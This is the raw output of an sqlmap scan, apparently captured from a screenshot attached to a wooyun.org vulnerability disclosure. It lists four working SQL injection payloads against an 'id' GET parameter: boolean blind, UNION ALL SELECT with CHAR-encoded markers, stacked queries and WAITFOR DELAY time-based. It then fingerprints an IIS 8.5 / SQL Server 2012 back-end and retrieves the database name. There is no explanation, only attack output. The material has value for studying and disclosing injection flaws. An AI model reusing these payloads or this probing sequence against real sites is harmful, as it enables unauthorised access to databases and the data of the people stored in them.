 sqlmap identified the following injection points with a total of 48 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6 AND 7894=7894

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6640 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(97)+CHAR(108)+CHAR(113)+CHAR(113)+CHAR(72)+CHA
R(122)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(70)+CHAR(108)+CHAR(90)+CHAR(109)+CHAR(102)+CHAR(113)+CHAR(106)+CHAR(
118)+CHAR(122)+CHAR(113),NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=6; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=6 WAITFOR DELAY '0:0:5'--
---
[09:31:51] [INFO] testing Microsoft SQL Server
[09:31:51] [INFO] confirming Microsoft SQL Server
[09:31:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[09:31:52] [INFO] fetching current database
current database:    'ctrl'
www.wooyun.org